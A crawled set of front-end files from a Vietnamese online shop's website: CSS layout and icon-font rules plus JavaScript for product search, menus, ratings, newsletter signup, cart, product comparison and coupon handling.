    padding-right: 10px;
  }
  .hpl18-item-ul .hpl18-item-li:hover{
    border: none;
  }
  .whm-cart{
    position: absolute;
    top: 10px;
    right: 0px;
    text-align: right;
  }
  .whm-cart i{
    color: white
  }
  .hpl18-item-ul .hpl18-item-li .hpl18-item-pmarket{
    font-size: 11px;
  }
  .row{
    margin-left: 0;
    margin-right: 0;
  }
  .Prod-credit {
		margin-left: -10px;
    margin-right: -10px;
	}
  .whm-logo img{
    height: 100% !important;
  }
  .buynow{
    margin: 10px 0 0 0;
  }
  .hpl18-item-ul .hpl18-item-li .hpl18-item-name a{
    height: 35px;
  }
  .hpl18-item-ul .hpl18-item-li{
    border: 1px solid #abacae42 !important;
  }

}


--- FILE ---
content_type: text/css
request_url: https://anhhungphat.vn/static/icn.css
body_size: 1342
content:
@font-face{font-family:simicon;src:url(fonts/simicon.eot);src:url(fonts/simicon.eot#iefix) format('embedded-opentype'),url(fonts/simicon.woff2) format('woff2'),url(fonts/simicon.ttf) format('truetype'),url(fonts/simicon.woff) format('woff'),url(fonts/simicon.svg#simicon) format('svg');font-weight:400;font-style:normal}.icn{font-family:simicon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.i-user:before{content:"\e005"}.i-people:before{content:"\e001"}.i-u-female:before{content:"\e000"}.i-u-follow:before{content:"\e002"}.i-u-following:before{content:"\e003"}.i-u-unfollow:before{content:"\e004"}.i-login:before{content:"\e066"}.i-logout:before{content:"\e065"}.i-emotsmile:before{content:"\e021"}.i-phone:before{content:"\e600"}.i-call-end:before{content:"\e048"}.i-call-in:before{content:"\e047"}.i-call-out:before{content:"\e046"}.i-map:before{content:"\e033"}.i-location-pin:before{content:"\e096"}.i-direction:before{content:"\e042"}.i-directions:before{content:"\e041"}.i-compass:before{content:"\e045"}.i-layers:before{content:"\e034"}.i-menu:before{content:"\e601"}.i-list:before{content:"\e067"}.i-options-vertical:before{content:"\e602"}.i-options:before{content:"\e603"}.i-arw-down:before{content:"\e604"}.i-arw-left:before{content:"\e605"}.i-arw-right:before{content:"\e606"}.i-arw-up:before{content:"\e607"}.i-arw-up-circle:before{content:"\e078"}.i-arw-left-circle:before{content:"\e07a"}.i-arw-right-circle:before{content:"\e079"}.i-arw-down-circle:before{content:"\e07b"}.i-check:before{content:"\e080"}.i-clock:before{content:"\e081"}.i-plus:before{content:"\e095"}.i-minus:before{content:"\e615"}.i-close:before{content:"\e082"}.i-event:before{content:"\e619"}.i-exclamation:before{content:"\e617"}.i-organization:before{content:"\e616"}.i-trophy:before{content:"\e006"}.i-screen-smartphone:before{content:"\e010"}.i-screen-desktop:before{content:"\e011"}.i-plane:before{content:"\e012"}.i-notebook:before{content:"\e013"}.i-mustache:before{content:"\e014"}.i-mouse:before{content:"\e015"}.i-magnet:before{content:"\e016"}.i-energy:before{content:"\e020"}.i-disc:before{content:"\e022"}.i-cursor:before{content:"\e06e"}.i-cursor-move:before{content:"\e023"}.i-crop:before{content:"\e024"}.i-chemistry:before{content:"\e026"}.i-speedometer:before{content:"\e007"}.i-shield:before{content:"\e00e"}.i-screen-tablet:before{content:"\e00f"}.i-magic-wand:before{content:"\e017"}.i-hourglass:before{content:"\e018"}.i-graduation:before{content:"\e019"}.i-ghost:before{content:"\e01a"}.i-game-controller:before{content:"\e01b"}.i-fire:before{content:"\e01c"}.i-eyeglass:before{content:"\e01d"}.i-envelope-open:before{content:"\e01e"}.i-envelope-letter:before{content:"\e01f"}.i-bell:before{content:"\e027"}.i-badge:before{content:"\e028"}.i-anchor:before{content:"\e029"}.i-wallet:before{content:"\e02a"}.i-vector:before{content:"\e02b"}.i-speech:before{content:"\e02c"}.i-puzzle:before{content:"\e02d"}.i-printer:before{content:"\e02e"}.i-present:before{content:"\e02f"}.i-playlist:before{content:"\e030"}.i-pin:before{content:"\e031"}.i-picture:before{content:"\e032"}.i-handbag:before{content:"\e035"}.i-globe-alt:before{content:"\e036"}.i-globe:before{content:"\e037"}.i-folder-alt:before{content:"\e039"}.i-folder:before{content:"\e089"}.i-film:before{content:"\e03a"}.i-feed:before{content:"\e03b"}.i-drop:before{content:"\e03e"}.i-drawer:before{content:"\e03f"}.i-docs:before{content:"\e040"}.i-doc:before{content:"\e085"}.i-diamond:before{content:"\e043"}.i-cup:before{content:"\e044"}.i-calculator:before{content:"\e049"}.i-bubbles:before{content:"\e04a"}.i-briefcase:before{content:"\e04b"}.i-book-open:before{content:"\e04c"}.i-basket-loaded:before{content:"\e04d"}.i-basket:before{content:"\e04e"}.i-bag:before{content:"\e04f"}.i-action-undo:before{content:"\e050"}.i-action-redo:before{content:"\e051"}.i-wrench:before{content:"\e052"}.i-umbrella:before{content:"\e053"}.i-trash:before{content:"\e054"}.i-tag:before{content:"\e055"}.i-support:before{content:"\e056"}.i-frame:before{content:"\e038"}.i-size-fullscreen:before{content:"\e057"}.i-size-actual:before{content:"\e058"}.i-shuffle:before{content:"\e059"}.i-share-alt:before{content:"\e05a"}.i-share:before{content:"\e05b"}.i-rocket:before{content:"\e05c"}.i-question:before{content:"\e05d"}.i-pie-chart:before{content:"\e05e"}.i-pencil:before{content:"\e05f"}.i-note:before{content:"\e060"}.i-loop:before{content:"\e064"}.i-home:before{content:"\e069"}.i-grid:before{content:"\e06a"}.i-graph:before{content:"\e06b"}.i-microphone:before{content:"\e063"}.i-music-tone-alt:before{content:"\e061"}.i-music-tone:before{content:"\e062"}.i-earphones-alt:before{content:"\e03c"}.i-earphones:before{content:"\e03d"}.i-equalizer:before{content:"\e06c"}.i-like:before{content:"\e068"}.i-dislike:before{content:"\e06d"}.i-control-start:before{content:"\e06f"}.i-control-rewind:before{content:"\e070"}.i-control-play:before{content:"\e071"}.i-control-pause:before{content:"\e072"}.i-control-forward:before{content:"\e073"}.i-control-end:before{content:"\e074"}.i-volume-1:before{content:"\e09f"}.i-volume-2:before{content:"\e0a0"}.i-volume-off:before{content:"\e0a1"}.i-calendar:before{content:"\e075"}.i-bulb:before{content:"\e076"}.i-chart:before{content:"\e077"}.i-ban:before{content:"\e07c"}.i-bubble:before{content:"\e07d"}.i-camrecorder:before{content:"\e07e"}.i-camera:before{content:"\e07f"}.i-cloud-download:before{content:"\e083"}.i-cloud-upload:before{content:"\e084"}.i-envelope:before{content:"\e086"}.i-eye:before{content:"\e087"}.i-flag:before{content:"\e088"}.i-heart:before{content:"\e08a"}.i-info:before{content:"\e08b"}.i-key:before{content:"\e08c"}.i-link:before{content:"\e08d"}.i-lock:before{content:"\e08e"}.i-lock-open:before{content:"\e08f"}.i-magnifier:before{content:"\e090"}.i-magnifier-add:before{content:"\e091"}.i-magnifier-remove:before{content:"\e092"}.i-paper-clip:before{content:"\e093"}.i-paper-plane:before{content:"\e094"}.i-power:before{content:"\e097"}.i-refresh:before{content:"\e098"}.i-reload:before{content:"\e099"}.i-settings:before{content:"\e09a"}.i-star:before{content:"\e09b"}.i-symbol-female:before{content:"\e09c"}.i-symbol-male:before{content:"\e09d"}.i-target:before{content:"\e09e"}.i-credit-card:before{content:"\e025"}.i-paypal:before{content:"\e608"}.i-scl-tumblr:before{content:"\e00a"}.i-scl-twitter:before{content:"\e009"}.i-scl-facebook:before{content:"\e00b"}.i-scl-instagram:before{content:"\e609"}.i-scl-linkedin:before{content:"\e60a"}.i-scl-pinterest:before{content:"\e60b"}.i-scl-github:before{content:"\e60c"}.i-scl-google:before{content:"\e60d"}.i-scl-reddit:before{content:"\e60e"}.i-scl-skype:before{content:"\e60f"}.i-scl-dribbble:before{content:"\e00d"}.i-scl-behance:before{content:"\e610"}.i-scl-foursqare:before{content:"\e611"}.i-scl-soundcloud:before{content:"\e612"}.i-scl-spotify:before{content:"\e613"}.i-scl-stumbleupon:before{content:"\e614"}.i-scl-youtube:before{content:"\e008"}.i-scl-dropbox:before{content:"\e00c"}.i-scl-vkontakte:before{content:"\e618"}.i-scl-steam:before{content:"\e620"}


--- FILE ---
content_type: text/javascript
request_url: https://anhhungphat.vn/static/js-hnmac.js
body_size: 2438
content:
Number.prototype.formatMoney = function(c, d, t){
	var n = this, 
	c = isNaN(c = Math.abs(c)) ? 2 : c, 
	d = d == undefined ? "." : d, 
	t = t == undefined ? "," : t, 
	s = n < 0 ? "-" : "", 
	i = String(parseInt(n = Math.abs(Number(n) || 0).toFixed(c))), 
	j = (j = i.length) > 3 ? j % 3 : 0;
   return s + (j ? i.substr(0, j) + t : "") + i.substr(j).replace(/(\d{3})(?=\d)/g, "$1" + t) + (c ? d + Math.abs(n - i).toFixed(c).slice(2) : "");
};
function search(e,inputid,news_category_id){
	var n=document.getElementById(inputid).value;
	url = 'product/search&search='+n;
	if(news_category_id){
		var nci=document.getElementById(news_category_id).value;
		url += '&news_category_id='+nci;
	}

	13==e.keyCode&&(window.location.href= url)};

	function searchDesk(inputid,news_category_id){
		search = document.getElementById(inputid).value;

		url = 'product/search';
		if (search) {
			url += '&search=' + encodeURIComponent(search);
		}
		if (news_category_id) {
			news_category_id = document.getElementById(news_category_id).value;
			url += '&news_category_id=' + encodeURIComponent(news_category_id);
		}
		location = url;

	}
function searchmainnews(inputid,news_category_id){
		search = document.getElementById(inputid).value;
		url = 'news/search';
		if (search) {
			url += '&filter_name_news=' + encodeURIComponent(search);
		}
		if (news_category_id) {
			news_category_id = document.getElementById(news_category_id).value;
			url += '&news_category_id=' + encodeURIComponent(news_category_id);
		}
		location = url;

}
$('#searchkeywordnews').on('keydown',function(e) {
	if(e.keyCode == 13) {
		search = $(this).val();
		url = 'news/search';
		if (search) {
			url += '&filter_name_news=' + encodeURIComponent(search);
		}
		location = url;
	}
});
function toggleMenuMobile(){
	var menub = document.getElementById('menubutton');
	var menum = document.getElementById('mobile-menu');
	toogleClass(menub,'menuopen');
	toogleClass(menum,'fixedmenu');
}
function toogleClass(ele, class1) {
  var classes = ele.className;
  var regex = new RegExp('\\b' + class1 + '\\b');
  var hasOne = classes.match(regex);
  class1 = class1.replace(/\s+/g, '');
  if (hasOne)
    ele.className = classes.replace(regex, '');
  else
    ele.className = classes + class1;
}

function rudrSwitchTab(rudr_tab_id, rudr_tab_content, tabcontent, tabmenu) {
		var x = document.getElementsByClassName(tabcontent);
		var i;
		for (i = 0; i < x.length; i++) {
			x[i].style.display = 'none';
		}
		document.getElementById(rudr_tab_content).style.display = 'block';
		var x = document.getElementsByClassName(tabmenu);
		var i;
		for (i = 0; i < x.length; i++) {
			x[i].className = tabmenu;
		}
		document.getElementById(rudr_tab_id).className = tabmenu + ' active';
	}
function addClass(id, class_) {
		if(document.getElementById(id).className.indexOf(class_) < 0){
			document.getElementById(id).className += " " + class_;
		}
	}
function removeClass(id,class_) {
		document.getElementById(id).className = (' ' + document.getElementById(id).className + ' ').replace(' ' + class_ + ' ', ' ' );
		removeSpace(id,class_);
	}
function removeSpace(id,class_){
		if(document.getElementById(id).className.indexOf("  ") >= 0){
			document.getElementById(id).className = document.getElementById(id).className.replace('  ',' ');
			removeSpace(id,class_);
		}
	}
$('.menuItemHeading').on('click',function(){
	$(this).closest('.menuItem').toggleClass('open');
	$(this).closest('.menuItem').toggleClass('cls');
});
$('.menuItemHeading2').on('click',function(){
	$(this).closest('.menuItem2').toggleClass('open');
});
/*	
var mItem = document.getElementsByClassName('menuItem');
var mHD = document.getElementsByClassName('menuItemHeading');
for (i = 0; i < mHD.length; i++) {
	mHD[i].addEventListener('click', toggleItem1, false);
}
function toggleItem1() {
	var itemClass = this.parentNode.className;
	for (i = 0; i < mItem.length; i++) {
		mItem[i].className = 'menuItem cls';
	}
	if (itemClass == 'menuItem cls') {
		this.parentNode.className = 'menuItem open';
	}
}
*/
window.addEventListener('mouseover', hover, false);
window.addEventListener('mouseout', removehover, false);
function hover(event) {
	if(event.target.id){
		id = event.target.id.substring(1, 2);
		for(i=1;i<parseInt(id)+1;i++){
			addClass('s'+i,"hover_green");
		}
	}
}
function removehover(event) {
	if(event.target.id){
		id = event.target.id.substring(1, 2);
		for(i=1;i<parseInt(id)+1;i++){
			removeClass('s'+i,"hover_green");
		}
	}
}
function rate(id,type,value_id) {
	if(document.getElementById("point").value == ''){
		var xmlhttp = new XMLHttpRequest();
		xmlhttp.open("POST", 'index.php?route='+ type +'/'+ type +'/rate&'+ type +'_id='+ value_id +'&point='+id);
		xmlhttp.onreadystatechange = function() {
			if (xmlhttp.readyState == XMLHttpRequest.DONE) {
				if(xmlhttp.status == 200){
					var rs = xmlhttp.responseText.split(",");
					document.getElementById('total_vote').innerHTML = 'Bạn đã bầu chọn <span style="color:red" itemprop="reviewCount">' + id + '</span> điểm';
					document.getElementById('point').value = 'load';
					document.getElementById('point_rs').innerHTML = '<span itemprop="reviewCount">' + rs[0].replace(/"/,"") + '</span> bầu chọn / điểm trung bình: <span itemprop="ratingValue">' + rs[1].replace(/"/,"") + '</span>';
				}else{
					console.log('Error: ' + xmlhttp.statusText );
				}
			}
		}
		xmlhttp.send('');
	}
}
[].forEach.bind(document.getElementsByClassName("required"), function (itm) {
	itm.style.display = "none";
})();
function email_subscribe(){
    var xmlhttp= window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

    xmlhttp.onreadystatechange = function () {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) {
            if (xmlhttp.status == 200) {
                if(xmlhttp.response==1){
                    document.getElementById('subscribe_result').innerHTML = '<div class="required">Không đúng định dạng Email.<br /> Vui lòng nhập!</div>';
                } else if(xmlhttp.response==2){
                    document.getElementById('subscribe_result').innerHTML = '<div class="required">Email của bạn đã tồn tại.</div>';
                } else {
                    document.getElementById('subscribe_result').innerHTML = '<div class="success">Đăng ký nhận bản tin thành công.</div>';
                    document.getElementById('subscribe_email').value = '';
                }

            } else {
                console.log('Error: ' + xmlhttp.statusText);
            }
        }
    }
    var email = document.getElementById('subscribe_email').value;

    xmlhttp.open("POST","index.php?route=module/newsletter/add",true);
    xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    xmlhttp.send("&subscribe_email=" + email);
}
function logout(url){
	var xmlhttp= window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

    xmlhttp.onreadystatechange = function () {
        if (xmlhttp.readyState == XMLHttpRequest.DONE) {
            if (xmlhttp.status == 200) {
                window.location.href = url;
            } else {
                console.log('Error: ' + xmlhttp.statusText);
            }
        }
    }
    xmlhttp.open("POST","index.php?route=account/logout",true);
    xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
    xmlhttp.send("");
}
function submitAccount(id, event, url, route){
	event.preventDefault();
	var request = new XMLHttpRequest();
	request.open('POST', 'index.php?route=' + route, false);
	var formData = new FormData(document.getElementById(id));
	request.send(formData);
	var rs = request.responseText.replace('"', '');
	var rs = rs.split(",");
	var k=0;
	rs.splice(-1,1);
	if (request.status == 200) {
	
		[].forEach.bind(document.getElementsByClassName("required"), function (itm) {
			itm.style.display = "none";
		})();

		for(i=1; i<9; i++){
			var n = i.toString();
			if (rs.indexOf(n) >= 0) {
				if(document.getElementById(id+'error'+i)){
				document.getElementById(id+'error'+i).style.display = "block";
				}
				k +=1;
			}
		}
		if(k==0){
			document.getElementById('order').innerHTML = '<div class="main-background round white">Successfully!</div>';
			window.location.href = url;
		}
		
	} else {
		console.log('Error: ' + request.statusText);
	}
}
function applyCoupon(id, event, route){
	event.preventDefault();
	var request = new XMLHttpRequest();
	// POST to httpbin which returns the POST data as JSON
	request.open('POST', 'index.php?route=' + route,false);
	var formData = new FormData(document.getElementById(id));
	request.send(formData);
	
	var rs = request.responseText.replace('"', '');
	// var rs = rs.split(",");
	// var k=0;
	// rs.splice(-1,1);
	if (request.status == 200) {
	
		// [].forEach.bind(document.getElementsByClassName("required"), function (itm) {
		// 	itm.style.display = "none";
		// })();

		// for(i=1; i<9; i++){
		// 	var n = i.toString();
		// 	if (rs.indexOf(n) >= 0) {
		// 		if(document.getElementById(id+'error'+i)){
		// 		document.getElementById(id+'error'+i).style.display = "block";
		// 		}
		// 		k +=1;
		// 	}
		// }
		// if(k==0){
			document.getElementById('price').innerHTML = rs;
			// window.location.href = url;
		// }
		
	} else {
		console.log('Error: ' + request.statusText);
	}
}
 $(document).on('click','#close-cart, .i-close',function(){
	$('#notification').hide(); 
	$('#comment_cart').hide();
 });
 /*
 $(document).on('click','#close-cart, .i-close',function(){
	$('#notification').hide(); 
	$('#comment_cart').hide();
 });
 */
$(".product-item").on({
    mouseenter: function () {
    	$(this).addClass('hoverproduct');
        $(this).find('.addcompare').addClass('on');
        $(this).find('.buynow').addClass('on');
    },
    mouseleave: function () {
    	$(this).removeClass('hoverproduct');
        $(this).find('.addcompare').removeClass('on');
        $(this).find('.buynow').removeClass('on');
    }
});

function toggleClass(id, className){
	element = document.getElementById(id);
	console.log('abc');
    if (!element || !className){
        return;
    }
    
    var classString = element.className, nameIndex = classString.indexOf(className);
    if (nameIndex == -1) {
        classString += ' ' + className;
    }
    else {
        classString = classString.substr(0, nameIndex) + classString.substr(nameIndex+className.length);
    }
    element.className = classString.replace(/  +/g, ' ');
}

--- FILE ---
content_type: text/javascript
request_url: https://anhhungphat.vn/static/simpleshop.js
body_size: 1316
content:
function compare(product_id) {
    // var n = window.XMLHttpRequest ? new XMLHttpRequest : new ActiveXObject("Microsoft.XMLHTTP");
    // n.onreadystatechange = function() {
        // if (n.readyState == XMLHttpRequest.DONE)
            // if (200 == n.status) {
                // n.responseText;
                // 1 == n.response ? alert("Đã thêm vào so sánh!") : 2 == n.response && (window.location = "product/compare")
            // } else console.log("Error: " + n.statusText)
    // }, n.open("POST", "index.php?route=product/compare/add", !0), n.setRequestHeader("Content-type", "application/x-www-form-urlencoded"), n.send("&product_id=" + product_id)


	var request = new XMLHttpRequest();
	// POST to httpbin which returns the POST data as JSON
	request.open('POST', 'index.php?route=product/compare/add', /* async = */ false);
	request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	request.send("&product_id=" + product_id);
	if (request.status == 200) {
		var json = JSON.parse(request.responseText);
		$('#notification').show();
		document.getElementById('notification').innerHTML = '<div class="success">'+json['success']+'</div>';
		//scrollToTop();
	} else {
		console.log('Error: ' + request.statusText);
	}
}

function update_compare(product_id,new_product_id) {
	var request = new XMLHttpRequest();
	request.open('POST', 'index.php?route=product/compare/update',false);
	request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	request.send("&product_id=" + product_id+"&new_product_id=" + new_product_id);
	if (request.status == 200) {
	} else {
		console.log('Error: ' + request.statusText);
	}
}

function remove_compare(product_id){
	var request = new XMLHttpRequest();
	// POST to httpbin which returns the POST data as JSON
	request.open('POST', 'index.php?route=product/compare/remove', /* async = */ false);
	request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	request.send('&product_id='+ product_id);
	if (request.status == 200) {
		window.location = "product/compare"
	} else {
		console.log('Error: ' + request.statusText);
	}
}

function load_price(obj, type, id){
	var base_price = document.getElementById('base_price').value.replace(/[^0-9+-]/gi, '');
	var save_add_old_price = document.getElementById('option_'+id).value;
	if(type=='select'){
		var add_price = obj.options[obj.selectedIndex].getAttribute('data-price');
		// console.log(add_price);
		add_price = add_price.replace(/[^0-9+-]/gi, '');
		console.log(add_price);
		new_price = parseInt(base_price) - parseInt(save_add_old_price) + parseInt(add_price);
		console.log(new_price);
		document.getElementById('base_price').value = parseInt(new_price);
		document.getElementById('option_'+id).value = parseInt(add_price);
	}else if(type=='checkbox'){
		var add_price = obj.getAttribute('data-price');
		add_price = add_price.replace(/[^0-9+-]/gi, '');
		if(obj.checked == true){
			// console.log(add_price);
			add_price = parseInt(save_add_old_price) + parseInt(add_price)
		}else{
			// console.log('uncheck', add_price);
			add_price = parseInt(save_add_old_price) - parseInt(add_price)
		}
		document.getElementById('option_'+id).value = parseInt(add_price);
		new_price = parseInt(base_price) - parseInt(save_add_old_price) + parseInt(add_price);
		document.getElementById('base_price').value = parseInt(new_price);
	}else{
		var add_price = obj.getAttribute('data-price');
		add_price = add_price.replace(/[^0-9+-]/gi, '');
		new_price = parseInt(base_price) - parseInt(save_add_old_price) + parseInt(add_price);
		document.getElementById('base_price').value = parseInt(new_price);
		document.getElementById('option_'+id).value = parseInt(add_price);
	}
	document.getElementById('price').innerHTML = new_price.formatMoney(0, ',', '.') + ' VND';
}

function addToCart(product_id, id){
	var checkout_buttoncart = '<div class="row clear"><div class="col-6"><span onclick="closeModal()" class="uppecase silver bg-black button continue">Tiếp tục</span></div><div class="col-6 text-right"><a class="uppecase text-right button bg-black" href="checkout/cart">Thanh toán</a></div></div>';
	var request = new XMLHttpRequest();
	// POST to httpbin which returns the POST data as JSON
	request.open('POST', 'index.php?route=checkout/cart/add', /* async = */ false);
	if(id == ''){
		request.setRequestHeader("Content-type", "application/x-www-form-urlencoded"),
		request.send('&product_id='+ product_id + '&quantity=1');
	}else {
		var formData = new FormData(document.getElementById(id));
		request.send(formData);
		// console.log('Thêm vào giỏ hàng');
	}
	if (request.status == 200) {
		// console.log('Thêm option ok');
		var json = JSON.parse(request.responseText);
		$('#notification').show();
		document.getElementById('notification').innerHTML = '<div class="success">'+json['success']+'</div>';
		document.getElementById('cart-total').innerHTML = json['quantity'];
		document.getElementById('comment_cart').innerHTML = json['comment'] + checkout_buttoncart;
		//scrollToTop();
		// console.log('comment', json['comment']);
	} else {
		console.log('Error: ' + request.statusText);
	}

}

function updateCart(key, obj){
	// alert(obj.value);
	var request = new XMLHttpRequest();
	// POST to httpbin which returns the POST data as JSON
	request.open('POST', 'index.php?route=checkout/cart/updateCart', /* async = */ false);
	request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	request.send('&key='+ key + '&quantity='+ obj.value);
	if (request.status == 200) {
		//console.log('Thay đổi số lượng');
		var new_price = parseInt(document.getElementById('price'+key).value) * parseInt(obj.value).formatMoney(0, ',', '.');
		document.getElementById('total'+key).innerHTML = new_price;
		calculateTotal();
	} else {
		console.log('Error: ' + request.statusText);
	}
}

function calculateTotal(){
	var request = new XMLHttpRequest();
	// POST to httpbin which returns the POST data as JSON
	request.open('POST', 'index.php?route=checkout/cart/calculateTotal', /* async = */ false);
	request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	request.send('');
	if (request.status == 200) {
		var json = JSON.parse(request.responseText);
		$('#total').html(json['html']);
		// console.log(json);
	} else {
		console.log('Error: ' + request.statusText);
	}
}

function checkCoupon(){
	// alert(obj.value);
	var request = new XMLHttpRequest();
	// POST to httpbin which returns the POST data as JSON
	request.open('POST', 'index.php?route=checkout/cart/checkCoupon', /* async = */ false);
	request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	request.send('&coupon='+ document.getElementById('coupon').value);

	if (request.status == 200) {

		var json = JSON.parse(request.responseText);
		if(json['error']){
			$('#discount').html();
			$('input[name="discount"]').val(0);
			// console.log(json['error']);
		}else{
			var html_discount = '<td colspan="4" class="text-right strong">Giảm giá</td>';
			html_discount += '<td class="text-right strong color-red">'+ json['total_coupon'][0]['text'] +'</td>';
			$('#discount').html(html_discount);
			$('input[name="discount"]').val(json['value']);
		}
		calculateTotal();
		// console.log(json);
	} else {
		console.log('Error: ' + request.statusText);
	}
}
var timeOut;
function scrollToTop(){
	if(document.body.scrollTop != 0 || document.documentElement.scrollTop !=0){
		window.scrollBy(0,-50);
		timeOut = setTimeout('scrollToTop()', 10);
	} else clearTimeout(timeOut);
}
